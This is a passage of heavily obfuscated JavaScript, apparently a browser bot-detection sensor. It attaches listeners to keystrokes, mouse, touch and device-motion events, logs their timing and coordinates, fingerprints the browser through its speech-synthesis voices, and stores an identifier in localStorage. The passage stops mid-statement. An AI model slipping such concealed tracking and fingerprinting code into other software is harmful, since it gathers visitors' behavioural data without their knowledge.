QnB=function(k6s){B9.push(W8B);if(vDB){B9.pop();return;}var mzs=k6s;if(Xx(typeof cQ[Xx(typeof lI()[f1(U2)],Yt('',[][[]]))?lI()[f1(Wx)](pW,HVB,KS):lI()[f1(hI)](QY,QI,jR)][pf()[sH(gH)].apply(null,[vKB,rm,Bc])],AN()[Hw(l3)].apply(null,[GT,Ac,jC,Fr(Mk)]))){cQ[lI()[f1(hI)](QY,QI,N0)][pf()[sH(gH)](vKB,k9,Bc)]=Yt(cQ[lI()[f1(hI)](QY,QI,qH)][pf()[sH(gH)].call(null,vKB,Hv,Bc)],mzs);}else{cQ[lI()[f1(hI)](QY,QI,jI)][pf()[sH(gH)](vKB,Fr(Fr({})),Bc)]=mzs;}B9.pop();};var Rzs=function(P0B){MtB(P0B,mr[Mk]);};var rXs=function(WBs){MtB(WBs,Pr);};var NOs=function(q6s){MtB(q6s,pk);};var SZs=function(Z8s){MtB(Z8s,IH);};var Pzs=function(G0B){INB(G0B,mr[Mk]);};var MEB=function(l0B){INB(l0B,mr[fk]);};var Qds=function(WZs){INB(WZs,pk);};var CSB=function(HUs){INB(HUs,IH);};var xAB=function(K0B){YGB(K0B,pk);};var tss=function(HAB){YGB(HAB,IH);};var W8s=function(bOs){B9.push(VW);KNB(bOs,mr[Mk]);if(UVs&&vDB&&(Xx(bOs[Xx(typeof Sf()[G5(FE)],Yt('',[][[]]))?Sf()[G5(Wk)](lcB,Fr(Fr(Mk)),nA):Sf()[G5(SC)](GOB,RA,qt)],pf()[sH(lJB)].apply(null,[BKB,WR,U2]))||Xx(bOs[kA()[xC(Oh)].apply(null,[nL,k9,WR,qR])],Wx))){CrB(Fr([]),Fr(Fr(dN)),Fr([]),Fr(kO),Fr(Fr(kO)));}B9.pop();};var kAB=function(vSB){KNB(vSB,Pr);};var mEB=function(mds){KNB(mds,pk);};var RHB=function(nzs){B9.push(NY);try{var mBs=B9.length;var vAB=Fr(kO);var YUs=Mk;if(cQ[Zt(typeof lI()[f1(Tv)],'undefined')?lI()[f1(G0)](Um,dA,jC):lI()[f1(Wx)].apply(null,[gNB,BxB,Fr(Mk)])][nzs])YUs=gt;X9B(YUs);}catch(P8s){B9.splice(M9(mBs,Mk),Infinity,NY);}B9.pop();};var f9B=function(pOs,wzs){B9.push(ppB);try{var nds=B9.length;var vds=Fr(kO);if(Xx(wzs[Zt(typeof Sf()[G5(R2)],Yt('',[][[]]))?Sf()[G5(N0)](Tf,Fr(Mk),ln):Sf()[G5(Wk)].apply(null,[bS,hw,BR])],cQ[lI()[f1(hI)].call(null,bI,QI,Xb)])){X9B(pOs);}}catch(NZs){B9.splice(M9(nds,Mk),Infinity,ppB);}B9.pop();};var jOs=function(pUs){TIB(pUs,Mk);};var Izs=function(Mss){TIB(Mss,Pr);};var EUs=function(BXs){TIB(BXs,pk);};var vBs=function(V0B){TIB(V0B,IH);};var Zzs=function(wBs){TIB(wBs,nD);};var xJs=function(I6s){TIB(I6s,vL);};var DPB=function(EPB){B9.push(z0);var Xds=EPB&&EPB[Sf()[G5(N0)].call(null,Jh,Ef,ln)]&&EPB[Sf()[G5(N0)](Jh,Pr,ln)][Xx(typeof lI()[f1(K4)],Yt([],[][[]]))?lI()[f1(Wx)](k7,SvB,sD):lI()[f1(N0)](Pj,Er,lh)];var hXs=Xds&&(Xx(Xds[AN()[Hw(zf)].call(null,lcB,qL,U3,QI)](),AN()[Hw(qF)].call(null,F2B,vS,vS,sD))||Xx(Xds[Xx(typeof AN()[Hw(Wk)],'undefined')?AN()[Hw(k9)](JZB,jkB,lh,K4):AN()[Hw(zf)].call(null,lcB,qL,fq,vL)](),pf()[sH(Jl)](kMB,Fr(Fr([])),E2)));B9.pop();if(UVs&&vDB&&hXs){CrB(Fr(kO),Fr([]),Fr(kO),Fr(Fr([])));}};var T0B=function(WXs){QtB(WXs);};var dps=function(EOs){TIB(EOs,B1);if(vDB){VHB=IH;CrB(Fr({}),Fr(kO),Fr(Fr(kO)));bUs=dA;}};var G5B=function(DUs){B9.push(VW);try{var pJs=B9.length;var XUs=Fr({});if(C1(IJs,Uf)&&C1(KQB,Pr)&&DUs){var B6s=M9(LsB(),cQ[lI()[f1(hI)](wc,QI,Hv)].bmak[Zt(typeof AN()[Hw(It)],Yt('',[][[]]))?AN()[Hw(lJB)](k3,lC,Fr({}),Fr(Fr(gt))):AN()[Hw(k9)].call(null,HS,DUB,M5,G0)]);var E0B=qh(Mk),Lzs=qh(Mk),HBs=qh(Mk);if(DUs[AN()[Hw(cS)].apply(null,[fH,jC,Vf,Gm])]){E0B=SpB(DUs[AN()[Hw(cS)](fH,jC,pk,Fr(Fr({})))][lI()[f1(Ev)].call(null,Dg,jY,kD)]);Lzs=SpB(DUs[AN()[Hw(cS)](fH,jC,k9,P5)][rH()[Dr(rm)].apply(null,[D3,b5,v8B,db,Mk])]);HBs=SpB(DUs[AN()[Hw(cS)].apply(null,[fH,jC,D3,l3])][lI()[f1(gC)].apply(null,[I0,gm,gD])]);}var Y0B=qh(mr[Mk]),N6s=qh(Mk),cPB=qh(Mk);if(DUs[rH()[Dr(D3)].apply(null,[qL,Fr(Fr([])),rh,gg,U2])]){Y0B=SpB(DUs[rH()[Dr(D3)](nD,Hv,rh,gg,U2)][lI()[f1(Ev)](Dg,jY,Fr([]))]);N6s=SpB(DUs[Xx(typeof rH()[Dr(Pr)],Yt([],[][[]]))?rH()[Dr(B1)](PT,Xl,z3,J2,hY):rH()[Dr(D3)](cm,Wx,rh,gg,U2)][Xx(typeof rH()[Dr(Wx)],Yt([],[][[]]))?rH()[Dr(B1)](jx,Fr(Fr(Mk)),T6B,X7,xn):rH()[Dr(rm)](LS,Xl,v8B,db,Mk)]);cPB=SpB(DUs[rH()[Dr(D3)].apply(null,[Oh,fq,rh,gg,U2])][Xx(typeof lI()[f1(l3)],Yt([],[][[]]))?lI()[f1(Wx)].apply(null,[w2,AMB,Th]):lI()[f1(gC)](I0,gm,KS)]);}var IVs=qh(Mk),G8s=qh(Mk),wPB=Mk;if(DUs[pf()[sH(It)](M3,Fr([]),P5)]){IVs=SpB(DUs[pf()[sH(It)].apply(null,[M3,zx,P5])][kA()[xC(KS)].apply(null,[s3,vL,Th,gg])]);G8s=SpB(DUs[pf()[sH(It)](M3,MH,P5)][Sf()[G5(FE)](Q7,Hv,Ev)]);wPB=SpB(DUs[Xx(typeof pf()[sH(LS)],Yt([],[][[]]))?pf()[sH(Uf)](hXB,lC,MXB):pf()[sH(It)].apply(null,[M3,Ef,P5])][pf()[sH(X7)](Hq,rm,cj)]);}var hAB=AN()[Hw(B1)](JJB,q5,kD,Er)[AN()[Hw(U2)](YY,zW,Dw,Oh)](IJs,lI()[f1(cm)](FtB,Ox,gD))[Zt(typeof AN()[Hw(rW)],Yt('',[][[]]))?AN()[Hw(U2)](YY,zW,jC,Hv):AN()[Hw(k9)].apply(null,[Lt,l7,Fr(Fr(gt)),Fr(Fr({}))])](B6s,lI()[f1(cm)](FtB,Ox,Fr({})))[AN()[Hw(U2)].call(null,YY,zW,Wx,BY)](E0B,lI()[f1(cm)](FtB,Ox,Or))[AN()[Hw(U2)](YY,zW,D3,Or)](Lzs,Xx(typeof lI()[f1(MH)],'undefined')?lI()[f1(Wx)].call(null,KIB,NFB,Fr(Fr(Mk))):lI()[f1(cm)].apply(null,[FtB,Ox,gm]))[AN()[Hw(U2)](YY,zW,lh,Dj)](HBs,lI()[f1(cm)](FtB,Ox,B1))[Xx(typeof AN()[Hw(Xb)],Yt([],[][[]]))?AN()[Hw(k9)](nLB,Jl,rt,HC):AN()[Hw(U2)](YY,zW,rW,H2)](Y0B,lI()[f1(cm)].apply(null,[FtB,Ox,Fr(Fr([]))]))[AN()[Hw(U2)](YY,zW,rm,rW)](N6s,lI()[f1(cm)].call(null,FtB,Ox,Fr(Mk)))[Xx(typeof AN()[Hw(P5)],Yt([],[][[]]))?AN()[Hw(k9)](qDB,kn,D3,Fr([])):AN()[Hw(U2)].apply(null,[YY,zW,LS,Er])](cPB,lI()[f1(cm)](FtB,Ox,LS))[AN()[Hw(U2)].call(null,YY,zW,pt,vL)](IVs,lI()[f1(cm)].call(null,FtB,Ox,zx))[Zt(typeof AN()[Hw(Xb)],Yt('',[][[]]))?AN()[Hw(U2)].call(null,YY,zW,Fr(gt),Fr(gt)):AN()[Hw(k9)](FXB,wY,Fr({}),kr)](G8s,lI()[f1(cm)].apply(null,[FtB,Ox,Pr]))[AN()[Hw(U2)](YY,zW,xL,nD)](wPB);if(Ff(typeof DUs[Zt(typeof lI()[f1(MF)],Yt('',[][[]]))?lI()[f1(jI)].apply(null,[n6B,VW,hI]):lI()[f1(Wx)](TMB,G4,Fr(Fr({})))],AN()[Hw(Gm)](L0,Hf,B3,zx))&&Xx(DUs[lI()[f1(jI)](n6B,VW,dc)],Fr(Fr(dN))))hAB=AN()[Hw(B1)](JJB,q5,Fr([]),Mx)[AN()[Hw(U2)].call(null,YY,zW,PT,Fr(Fr([])))](hAB,AN()[Hw(rW)].apply(null,[fv,jx,zx,Fr(Mk)]));qqB=AN()[Hw(B1)](JJB,q5,Gm,lf)[AN()[Hw(U2)](YY,zW,Xv,U3)](Yt(qqB,hAB),AN()[Hw(lh)](Cn,sD,Fr(Fr(gt)),fq));b9B+=B6s;znB=Yt(Yt(znB,IJs),B6s);IJs++;}if(vDB&&bt(IJs,Mk)&&C1(pVs,Mk)){VHB=YO[pf()[sH(Ev)].apply(null,[TdB,M5,Ln])]();CrB(Fr(kO));pVs++;}KQB++;}catch(sPB){B9.splice(M9(pJs,Mk),Infinity,VW);}B9.pop();};var JHB=function(t0B){B9.push(JA);try{var YSB=B9.length;var qPB=Fr(Fr(dN));if(C1(Xss,SPB)&&C1(pDB,Pr)&&t0B){var A6s=M9(LsB(),cQ[lI()[f1(hI)](qr,QI,xL)].bmak[AN()[Hw(lJB)](Kr,lC,Rh,kr)]);var MZs=SpB(t0B[kA()[xC(KS)](s3,vL,wf,xc)]);var GAB=SpB(t0B[Sf()[G5(FE)].apply(null,[xH,fk,Ev])]);var Nss=SpB(t0B[pf()[sH(X7)](zw,K4,cj)]);var XVs=AN()[Hw(B1)](bj,q5,gt,rt)[Zt(typeof AN()[Hw(ZW)],Yt('',[][[]]))?AN()[Hw(U2)](Q7,zW,pk,Fr([])):AN()[Hw(k9)].call(null,QI,CtB,Fr({}),Tw)](Xss,lI()[f1(cm)](hH,Ox,q5))[AN()[Hw(U2)](Q7,zW,vL,jI)](A6s,Zt(typeof lI()[f1(lj)],Yt('',[][[]]))?lI()[f1(cm)](hH,Ox,fq):lI()[f1(Wx)](Dw,Hb,G0))[AN()[Hw(U2)].apply(null,[Q7,zW,Dj,Fr(Fr({}))])](MZs,lI()[f1(cm)](hH,Ox,jI))[AN()[Hw(U2)](Q7,zW,U2,qj)](GAB,lI()[f1(cm)](hH,Ox,U3))[AN()[Hw(U2)].call(null,Q7,zW,U3,Er)](Nss);if(Zt(typeof t0B[lI()[f1(jI)].call(null,OD,VW,Dj)],Xx(typeof AN()[Hw(LW)],Yt('',[][[]]))?AN()[Hw(k9)](Dw,SwB,Th,kr):AN()[Hw(Gm)](NGB,Hf,cI,l3))&&Xx(t0B[lI()[f1(jI)].apply(null,[OD,VW,qH])],Fr(Fr(dN))))XVs=(Zt(typeof AN()[Hw(H9)],Yt('',[][[]]))?AN()[Hw(B1)].apply(null,[bj,q5,hw,Fr(Fr([]))]):AN()[Hw(k9)](Q4,xS,zx,cA))[AN()[Hw(U2)](Q7,zW,Th,Fr(gt))](XVs,AN()[Hw(rW)].apply(null,[Nk,jx,rt,cA]));qgB=AN()[Hw(B1)].call(null,bj,q5,rW,QI)[Xx(typeof AN()[Hw(wS)],Yt('',[][[]]))?AN()[Hw(k9)].apply(null,[jfB,HP,Wx,Fr(Fr(Mk))]):AN()[Hw(U2)].call(null,Q7,zW,Ef,kD)](Yt(qgB,XVs),AN()[Hw(lh)].apply(null,[fr,sD,rt,MH]));b9B+=A6s;UlB=Yt(Yt(UlB,Xss),A6s);Xss++;}if(vDB&&bt(Xss,Mk)&&C1(gzs,mr[Mk])){VHB=B1;CrB(Fr(Fr(dN)));gzs++;}pDB++;}catch(mOs){B9.splice(M9(YSB,Mk),Infinity,JA);}B9.pop();};var UBs=function(){var DAB=function(DZs){B9.push(nLB);try{var gVs=B9.length;var Css=Fr(kO);bQB=DZs[AN()[Hw(BA)].apply(null,[vH,RW,Th,RA])]||(Zt(typeof AN()[Hw(qt)],Yt([],[][[]]))?AN()[Hw(B1)](CDB,q5,Fr([]),Th):AN()[Hw(k9)].call(null,Wn,Q0,Uf,Xl));if(Zt(bQB,Xx(typeof AN()[Hw(p3)],'undefined')?AN()[Hw(k9)].call(null,jC,ER,z3,fk):AN()[Hw(B1)].apply(null,[CDB,q5,zx,KS]))){bQB=cQ[kA()[xC(H2)](PT,IH,z3,UOs)][Xx(typeof pf()[sH(zg)],Yt([],[][[]]))?pf()[sH(Uf)].apply(null,[Xl,U3,rg]):pf()[sH(Bc)](PS,RA,qj)](bQB);}Wss=Fr(Fr({}));var JBs=gt;var VBs=IH;var VZs=cQ[pf()[sH(gC)](Ov,Hv,VW)](function(){B9.push(E4);var Tps=new (cQ[ht()[Lv(Tw)](Xl,hI,pF,Ub,cI,P5)])(pf()[sH(V6B)](Y5B,G0,rh),gS(xN,[AN()[Hw(BA)](Kg,RW,cA,rm),pf()[sH(V6B)](Y5B,Pr,rh)]));cQ[lI()[f1(hI)].call(null,v0B,QI,pk)][ht()[Lv(Er)](wf,Wx,G0,ZS,P5,sL)](Tps);JBs++;if(S7(JBs,VBs)){cQ[Sf()[G5(hL)](knB,Uf,Mc)](VZs);}B9.pop();},mr[H2]);}catch(nBs){B9.splice(M9(gVs,Mk),Infinity,nLB);Wss=Fr(Fr(dN));bQB=kA()[xC(Uf)].apply(null,[Nc,Mk,sD,t1B]);}B9.pop();};B9.push(fR);if(Fr(U6s)){U6s=Fr(Fr({}));}V1B();cQ[pf()[sH(gC)](XD,Pr,VW)](function(){V1B();},mr[fq]);if(PPB&&cQ[lI()[f1(hI)](hT,QI,Uf)][lI()[f1(lY)].apply(null,[vj,SC,B1])]){cQ[Zt(typeof lI()[f1(Ev)],Yt([],[][[]]))?lI()[f1(hI)].call(null,hT,QI,lh):lI()[f1(Wx)](ldB,hn,qH)][lI()[f1(lY)](vj,SC,KS)](Xx(typeof AN()[Hw(wS)],Yt('',[][[]]))?AN()[Hw(k9)].call(null,v3,v0,kr,Fr(Mk)):AN()[Hw(Vb)](zm,XY,E4,rW),DAB,Fr(Fr(kO)));}if(cQ[lI()[f1(G0)].call(null,nH,dA,lh)][Zt(typeof lI()[f1(kD)],Yt('',[][[]]))?lI()[f1(lY)](vj,SC,Mk):lI()[f1(Wx)](N3,LT,Fr(Fr(Mk)))]){cQ[lI()[f1(G0)](nH,dA,Mx)][lI()[f1(lY)](vj,SC,Hv)](Sf()[G5(N4)](Ar,Fr(gt),X7),Rzs,Fr(Fr(kO)));cQ[lI()[f1(G0)].apply(null,[nH,dA,kr])][lI()[f1(lY)](vj,SC,Wx)](Zt(typeof AN()[Hw(gm)],Yt([],[][[]]))?AN()[Hw(Zx)].apply(null,[Qw,jc,Th,rt]):AN()[Hw(k9)].apply(null,[J5B,dCB,Fr([]),wf]),rXs,Fr(Fr([])));cQ[lI()[f1(G0)](nH,dA,l3)][Zt(typeof lI()[f1(Tw)],Yt([],[][[]]))?lI()[f1(lY)].call(null,vj,SC,pt):lI()[f1(Wx)].apply(null,[rYB,KkB,RA])](Zt(typeof rH()[Dr(VL)],Yt(AN()[Hw(B1)].call(null,GN,q5,Vf,q5),[][[]]))?rH()[Dr(gm)].call(null,rm,N0,jJB,Ar,sL):rH()[Dr(B1)].call(null,PT,z3,AKB,jE,j3),NOs,Fr(Fr({})));cQ[Zt(typeof lI()[f1(vL)],Yt([],[][[]]))?lI()[f1(G0)](nH,dA,Fr(Mk)):lI()[f1(Wx)](Ic,gf,Xv)][lI()[f1(lY)](vj,SC,pk)](lI()[f1(V6B)].apply(null,[rk,Mn,l3]),SZs,Fr(Fr([])));cQ[lI()[f1(G0)](nH,dA,Th)][Xx(typeof lI()[f1(gH)],Yt([],[][[]]))?lI()[f1(Wx)](rY,gA,zW):lI()[f1(lY)].apply(null,[vj,SC,zW])](lI()[f1(pg)].call(null,Gw,K4,Fr(gt)),Pzs,Fr(Fr(kO)));cQ[Zt(typeof lI()[f1(XY)],'undefined')?lI()[f1(G0)].call(null,nH,dA,Or):lI()[f1(Wx)](fA,Czs,Fr(Fr(gt)))][lI()[f1(lY)].apply(null,[vj,SC,Hv])](pf()[sH(pg)](I5,At,lY),MEB,Fr(dN));cQ[lI()[f1(G0)].apply(null,[nH,dA,rm])][lI()[f1(lY)](vj,SC,gm)](AN()[Hw(DUB)].call(null,Yk,AR,wC,cA),Qds,Fr(Fr([])));cQ[lI()[f1(G0)].apply(null,[nH,dA,Fr({})])][lI()[f1(lY)].apply(null,[vj,SC,Fr(Fr([]))])](kA()[xC(sD)].call(null,xZB,k9,LS,Y5),CSB,Fr(Fr([])));cQ[lI()[f1(G0)](nH,dA,Pr)][lI()[f1(lY)](vj,SC,B3)](rH()[Dr(cm)].apply(null,[lC,lj,QI,Im,hI]),xAB,Fr(Fr(kO)));cQ[Xx(typeof lI()[f1(B1)],Yt('',[][[]]))?lI()[f1(Wx)](OIB,HE,Xl):lI()[f1(G0)].apply(null,[nH,dA,U2])][Zt(typeof lI()[f1(Vv)],'undefined')?lI()[f1(lY)].apply(null,[vj,SC,Ef]):lI()[f1(Wx)](Ag,dP,z3)](ht()[Lv(H9)](k9,G0,S8B,Im,Fr(Fr([])),fk),tss,Fr(Fr({})));cQ[lI()[f1(G0)](nH,dA,Fr(Fr({})))][lI()[f1(lY)](vj,SC,U3)](lI()[f1(Mb)].call(null,s9,kD,H9),W8s,Fr(Fr(kO)));cQ[lI()[f1(G0)](nH,dA,U3)][Xx(typeof lI()[f1(AR)],Yt('',[][[]]))?lI()[f1(Wx)].apply(null,[qF,mg,xL]):lI()[f1(lY)](vj,SC,Fr(Fr([])))](Xx(typeof Sf()[G5(Ef)],Yt([],[][[]]))?Sf()[G5(Wk)](Wq,G0,Vh):Sf()[G5(YF)](JP,zW,Th),kAB,Fr(dN));cQ[lI()[f1(G0)](nH,dA,lh)][lI()[f1(lY)].apply(null,[vj,SC,hw])](lI()[f1(W8B)](nr,p3,G0),mEB,Fr(dN));if(UVs){cQ[lI()[f1(G0)].apply(null,[nH,dA,tq])][Zt(typeof lI()[f1(PC)],Yt([],[][[]]))?lI()[f1(lY)](vj,SC,Rh):lI()[f1(Wx)].call(null,Dn,jn,Fr(Fr({})))](rH()[Dr(b5)](q5,Fr([]),lC,J8,vL),jOs,Fr(dN));cQ[lI()[f1(G0)](nH,dA,gm)][lI()[f1(lY)].call(null,vj,SC,lC)](Zt(typeof pf()[sH(Vf)],Yt([],[][[]]))?pf()[sH(Mb)](st,H2,jR):pf()[sH(Uf)].call(null,hI,hI,YZB),EUs,Fr(dN));cQ[Xx(typeof lI()[f1(PC)],'undefined')?lI()[f1(Wx)](Z7,Jb,Fr(Fr(gt))):lI()[f1(G0)](nH,dA,Fr(Fr(gt)))][lI()[f1(lY)](vj,SC,U2)](Sf()[G5(nA)](Xj,lf,cA),DPB,Fr(Fr(kO)));cQ[lI()[f1(G0)].call(null,nH,dA,Fr(Fr({})))][lI()[f1(lY)](vj,SC,Bc)](Zt(typeof AN()[Hw(PT)],Yt('',[][[]]))?AN()[Hw(qF)](z5,vS,Bc,jI):AN()[Hw(k9)](NY,hwB,Fr(Fr({})),Fr({})),T0B,Fr(dN));mn(zU,[]);cQ[Xx(typeof lI()[f1(hI)],Yt([],[][[]]))?lI()[f1(Wx)](PY,l3,QI):lI()[f1(G0)](nH,dA,vL)][lI()[f1(lY)].apply(null,[vj,SC,Fr(Fr([]))])](lI()[f1(AR)].apply(null,[x1,cS,H9]),vBs,Fr(Fr({})));cQ[lI()[f1(G0)].call(null,nH,dA,sD)][lI()[f1(lY)](vj,SC,Fr(gt))](lI()[f1(rh)](Kl,nw,U3),Zzs,Fr(Fr(kO)));if(cQ[Xx(typeof kA()[xC(Dj)],Yt([],[][[]]))?kA()[xC(IH)](CY,d1B,qj,YY):kA()[xC(jC)].call(null,Nc,Vf,q5,B5)]&&cQ[Xx(typeof lI()[f1(HC)],'undefined')?lI()[f1(Wx)](sL,W6B,Fr(Fr({}))):lI()[f1(ZS)].apply(null,[kt,WKB,Fr(Fr({}))])]&&cQ[lI()[f1(ZS)].call(null,kt,WKB,AD)][pf()[sH(W8B)](sf,sL,pt)]){var APB=cQ[kA()[xC(jC)](Nc,Vf,Tw,B5)][AN()[Hw(DC)].apply(null,[RH,LW,Fr(Fr({})),Wc])](QCB);if(Fr(APB)){APB=cQ[Zt(typeof lI()[f1(sY)],Yt('',[][[]]))?lI()[f1(ZS)].call(null,kt,WKB,vL):lI()[f1(Wx)].call(null,Uh,Th,IH)][pf()[sH(W8B)](sf,WR,pt)]();cQ[Zt(typeof kA()[xC(Er)],'undefined')?kA()[xC(jC)].apply(null,[Nc,Vf,Hv,B5]):kA()[xC(IH)](SgB,z3,pt,JzB)][AN()[Hw(Mn)].call(null,d1,cA,H9,KS)](QCB,APB);}}}if(r5B){cQ[lI()[f1(G0)].apply(null,[nH,dA,Fr([])])][lI()[f1(lY)].call(null,vj,SC,Fr({}))](Sf()[G5(Mc)](fj,jR,Pq),xJs,Fr(Fr([])));cQ[lI()[f1(G0)].apply(null,[nH,dA,IH])][lI()[f1(lY)](vj,SC,Tv)](Sf()[G5(UA)](Vk,VL,H9),Izs,Fr(Fr([])));cQ[lI()[f1(G0)](nH,dA,Fr(Fr(gt)))][lI()[f1(lY)](vj,SC,jC)](Xx(typeof kA()[xC(jR)],Yt([],[][[]]))?kA()[xC(IH)](n6B,xb,wf,UF):kA()[xC(zx)](lE,B1,lf,B5),dps,Fr(Fr(kO)));}}else if(cQ[Xx(typeof lI()[f1(V6B)],Yt('',[][[]]))?lI()[f1(Wx)](HVB,mY,cm):lI()[f1(G0)].apply(null,[nH,dA,pt])][AN()[Hw(l2)].apply(null,[Mt,r3,M5,rW])]){cQ[lI()[f1(G0)](nH,dA,Fr(Mk))][AN()[Hw(l2)](Mt,r3,G0,nD)](pf()[sH(ZS)].call(null,vf,Fr(Mk),J3),Pzs);cQ[lI()[f1(G0)](nH,dA,zW)][Xx(typeof AN()[Hw(UA)],Yt('',[][[]]))?AN()[Hw(k9)](gZB,fLB,Dw,rt):AN()[Hw(l2)](Mt,r3,H2,Fr(Fr({})))](pf()[sH(LR)](KI,B3,kD),MEB);cQ[lI()[f1(G0)](nH,dA,Hv)][AN()[Hw(l2)](Mt,r3,rm,Xv)](Sf()[G5(E2)].call(null,Im,zW,f4),Qds);cQ[lI()[f1(G0)](nH,dA,Wc)][AN()[Hw(l2)](Mt,r3,Hv,At)](pf()[sH(nA)](m1,Fr(Fr([])),wC),CSB);cQ[Zt(typeof lI()[f1(sL)],Yt('',[][[]]))?lI()[f1(G0)](nH,dA,Fr({})):lI()[f1(Wx)].call(null,Zg,jL,Fr({}))][Xx(typeof AN()[Hw(zh)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[C7,ltB,SC,At]):AN()[Hw(l2)](Mt,r3,jR,dL)](ht()[Lv(B3)](G0,G0,I0,R1,hw,gt),W8s);cQ[Zt(typeof lI()[f1(VW)],'undefined')?lI()[f1(G0)].call(null,nH,dA,Fr(Fr({}))):lI()[f1(Wx)].apply(null,[lh,Dw,Xl])][Xx(typeof AN()[Hw(XY)],Yt('',[][[]]))?AN()[Hw(k9)].apply(null,[hxB,PLB,rW,Or]):AN()[Hw(l2)](Mt,r3,G0,Gm)](kA()[xC(wf)].call(null,nFB,k9,pt,R1),kAB);cQ[lI()[f1(G0)](nH,dA,tq)][AN()[Hw(l2)](Mt,r3,Fr(Fr([])),Fr(Fr(Mk)))](AN()[Hw(WKB)].apply(null,[vx,pW,Tw,U2]),mEB);if(UVs){cQ[Zt(typeof lI()[f1(VW)],Yt('',[][[]]))?lI()[f1(G0)](nH,dA,Fr({})):lI()[f1(Wx)](tF,HS,Th)][AN()[Hw(l2)](Mt,r3,H9,Fr(Fr({})))](Sf()[G5(Mc)](fj,Er,Pq),xJs);cQ[lI()[f1(G0)](nH,dA,Th)][AN()[Hw(l2)](Mt,r3,Xv,SC)](rH()[Dr(b5)].call(null,VL,Fr(Fr(Mk)),lC,J8,vL),jOs);cQ[lI()[f1(G0)].apply(null,[nH,dA,gm])][AN()[Hw(l2)](Mt,r3,Wx,Fr(Mk))](Sf()[G5(UA)](Vk,Oh,H9),Izs);cQ[lI()[f1(G0)](nH,dA,wf)][Xx(typeof AN()[Hw(Ev)],Yt('',[][[]]))?AN()[Hw(k9)].apply(null,[LJB,tS,k9,M5]):AN()[Hw(l2)].apply(null,[Mt,r3,WR,MH])](pf()[sH(Mb)](st,zx,jR),EUs);cQ[Zt(typeof lI()[f1(Xl)],Yt([],[][[]]))?lI()[f1(G0)](nH,dA,Pr):lI()[f1(Wx)].call(null,g4,TUB,kD)][AN()[Hw(l2)](Mt,r3,U3,qL)](Sf()[G5(nA)].call(null,Xj,MF,cA),DPB);cQ[Zt(typeof lI()[f1(gt)],'undefined')?lI()[f1(G0)].apply(null,[nH,dA,Tv]):lI()[f1(Wx)].call(null,RBB,VNB,k9)][AN()[Hw(l2)].apply(null,[Mt,r3,wf,LS])](kA()[xC(zx)].apply(null,[lE,B1,cA,B5]),dps);}}BHB();fTB=jxB();if(vDB){VHB=gt;CrB(Fr(Fr(dN)));}cQ[lI()[f1(hI)](hT,QI,B1)].bmak[Sf()[G5(sY)](Zv,Fr([]),DC)]=Fr({});B9.pop();};var WFB=function(){B9.push(k7);if(Fr(Fr(cQ[Zt(typeof lI()[f1(VW)],Yt([],[][[]]))?lI()[f1(hI)].call(null,r0,QI,rt):lI()[f1(Wx)](BXB,rLB,qj)][Sf()[G5(TS)](GL,jR,m3)]))&&Fr(Fr(cQ[lI()[f1(hI)](r0,QI,kr)][Xx(typeof Sf()[G5(V6B)],'undefined')?Sf()[G5(Wk)](Qg,Xb,KkB):Sf()[G5(TS)].call(null,GL,Wc,m3)][Xx(typeof pf()[sH(RW)],'undefined')?pf()[sH(Uf)](CC,jx,LC):pf()[sH(rA)](F9B,Wx,Rj)]))){TUs();if(Zt(cQ[lI()[f1(hI)](r0,QI,kD)][Sf()[G5(TS)](GL,dA,m3)][rH()[Dr(vS)](rW,vL,WR,PsB,dA)],undefined)){cQ[lI()[f1(hI)](r0,QI,BY)][Sf()[G5(TS)].apply(null,[GL,rt,m3])][rH()[Dr(vS)].apply(null,[zx,gm,WR,PsB,dA])]=TUs;}}else{ROs=kA()[xC(vL)](HF,Mk,WR,RR);}B9.pop();};var TUs=function(){B9.push(rLB);var RUs=cQ[lI()[f1(hI)](mm,QI,HC)][Zt(typeof Sf()[G5(DC)],'undefined')?Sf()[G5(TS)].call(null,gR,MH,m3):Sf()[G5(Wk)].call(null,kMB,Fr([]),Fh)][pf()[sH(rA)].apply(null,[zD,Mk,Rj])]();if(bt(RUs[AN()[Hw(gt)].apply(null,[ACB,It,fq,Tw])],gt)){var WOs=AN()[Hw(B1)](zc,q5,H2,Fr({}));for(var vZs=gt;C1(vZs,RUs[AN()[Hw(gt)](ACB,It,Fr(Fr({})),Fr(Fr([])))]);vZs++){WOs+=(Zt(typeof AN()[Hw(Gm)],Yt('',[][[]]))?AN()[Hw(B1)](zc,q5,Fr(Fr(Mk)),LS):AN()[Hw(k9)].call(null,qHB,IVB,RA,Bc))[AN()[Hw(U2)].apply(null,[WC,zW,jR,N0])](RUs[vZs][ht()[Lv(kD)](wC,sL,kMB,BS,qj,kD)],AN()[Hw(Ej)](UF,BA,WR,PT))[Zt(typeof AN()[Hw(AD)],'undefined')?AN()[Hw(U2)](WC,zW,cm,pk):AN()[Hw(k9)](XBB,qxB,lL,Fr(Fr([])))](RUs[vZs][Zt(typeof rH()[Dr(G0)],Yt(AN()[Hw(B1)](zc,q5,lL,Uf),[][[]]))?rH()[Dr(E4)](Xv,Th,v8B,F7,IH):rH()[Dr(B1)](jI,QI,jx,v3,YS)]);}fZs=RUs[AN()[Hw(gt)].call(null,ACB,It,hI,B1)];ROs=G1B(LOB(WOs));}else{ROs=lI()[f1(Pr)](Lk,ln,wf);}B9.pop();};var c3B=function(){B9.push(V6B);try{var X6s=B9.length;var QBs=Fr(Fr(dN));FZs=Lq(AN()[Hw(Ln)].call(null,FD,G6B,dA,AD),cQ[lI()[f1(hI)](lIB,QI,Xl)])&&Zt(typeof cQ[lI()[f1(hI)](lIB,QI,zx)][Zt(typeof AN()[Hw(U3)],Yt('',[][[]]))?AN()[Hw(Ln)].call(null,FD,G6B,Pr,Fr(gt)):AN()[Hw(k9)](CR,fGB,Rh,Fr(Mk))],Zt(typeof AN()[Hw(YY)],Yt('',[][[]]))?AN()[Hw(Gm)](Sq,Hf,Xb,Oh):AN()[Hw(k9)](qg,JJB,rW,MH))?cQ[lI()[f1(hI)](lIB,QI,Dw)][AN()[Hw(Ln)].call(null,FD,G6B,Fr(Fr(Mk)),Mk)]:qh(Mk);}catch(AJs){B9.splice(M9(X6s,Mk),Infinity,V6B);FZs=qh(mr[Mk]);}B9.pop();};var Q3B=function(){B9.push(bA);var hss=[];var 